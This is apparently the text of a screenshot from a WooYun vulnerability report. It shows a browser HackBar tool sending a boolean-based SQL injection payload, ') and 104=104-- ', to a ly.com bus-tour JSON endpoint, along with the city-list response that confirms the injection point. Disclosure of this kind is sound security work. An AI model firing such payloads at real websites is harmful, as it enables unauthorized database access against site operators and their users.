 http://www....1167814732
www.ly.com/bustour/json/GetOpenedCityList.html?OrdTypeId=165&typeIds=155,156,157) and 104=104-- &iid=0.16461771167814732
百度
最常访问 火狐官方站点 新手上路 常用网址 爱淘宝
INT SQL XSS Encryption Encoding Other
Load URL
http://www.ly.com/bustour/json/GetOpenedCityList.html?OrdTypeId=165&typeIds=155,156,157)%20and%20104=104--%20&iid=0.16461771167814732
Split URL
Execute
Enable Post data Enable Referrer
{"State":"100","Error":null,"CityList":[{"CityName":"广州","CityId":80},{"CityName":"苏州","CityId":226},{"CityName":"上海","CityId":321},{"CityName":"成都
{"CityName":"常州","CityId":221},{"CityName":"南京","CityId":224},{"CityName":"杭州","CityId":383},{"CityName":"武汉","CityId":192},{"CityName":"宁波","C
{"CityName":"厦门","CityId":61},{"CityName":"长沙","CityId":199},{"CityName":"北京","CityId":53},{"CityName":"绍兴","CityId":389},{"CityName":"天津","City
www.wooyun.org